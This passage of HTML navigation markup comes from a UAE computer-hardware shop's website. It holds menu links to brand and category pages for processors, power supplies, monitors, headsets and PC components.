					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
</ul>                        </div>
                        <div class="et_b-tab-content" data-tab-name="wp_menu_extra">
                            <span class="etheme-ajaxify-lazy-wrapper etheme-ajaxify-replace etheme-ajaxify-skeleton skeleton-body" data-type="widget" data-request="WyJ3aWRnZXQiLDMzLCIyMGU5YWI0NSJd">			<div class="textwidget"></div>
		</span>                            </div>
                        </div>
                                </div>
                                </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false" aria-label="Mobile Menu">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-865cb35 elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="865cb35" data-element_type="widget" data-settings="{&quot;dropdown_items_limited_more_text&quot;:&quot;Show more ({{count}})&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less \u2191&quot;,&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_after&quot;:9,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main" aria-label="Menu">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="865cb35">
                <li class="item-design-dropdown add-overlay-body-on-hover">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>

                                </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown">
                            <ul id="menu-1-865cb35" class="etheme-elementor-nav-menu vertical"><li id="menu-item-48787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48787 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/computer-components/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Computer Components        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48606" class="elementor elementor-48606" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8eaadd0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eaadd0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f238dd" data-id="3f238dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-341b604 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="341b604" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dfd4354" data-id="dfd4354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02cb581 elementor-widget elementor-widget-et_menu_list" data-id="02cb581" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-6020 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-743">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5005">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/monitors/" target="_self" title="Gaming Monitors" > 

                    <p>Gaming Monitors</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4549">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/data-storage/" target="_self" title="Data Storage" > 

                    <p>Data Storage</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6844">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/gpu-kit/" target="_self" title="GPU Cards" > 

                    <p>GPU Cards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5849">

            
                <div class="subitem-title-holder    elementor-repeater-item-9f0a1ff">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/graphics-cards/" target="_self" title="Graphics Card" > 

                    <p>Graphics Card</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7af038b" data-id="7af038b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87bfc12 elementor-widget elementor-widget-et_menu_list" data-id="87bfc12" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8141 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-652">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-9982">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/motherboards/" target="_self" title="Motherboards" > 

                    <p>Motherboards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8067">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/pc-case/" target="_self" title="PC Case" > 

                    <p>PC Case</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6664">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies" > 

                    <p>Power Supplies</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6bd0a3e" data-id="6bd0a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c93bef9 elementor-widget elementor-widget-et_menu_list" data-id="c93bef9" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3235 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-913">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5817">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/printers/" target="_self" title="Printers" > 

                    <p>Printers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4075">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/ram/" target="_self" title="RAM" > 

                    <p>RAM</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1591">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/scanners/" target="_self" title="Scanners" > 

                    <p>Scanners</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
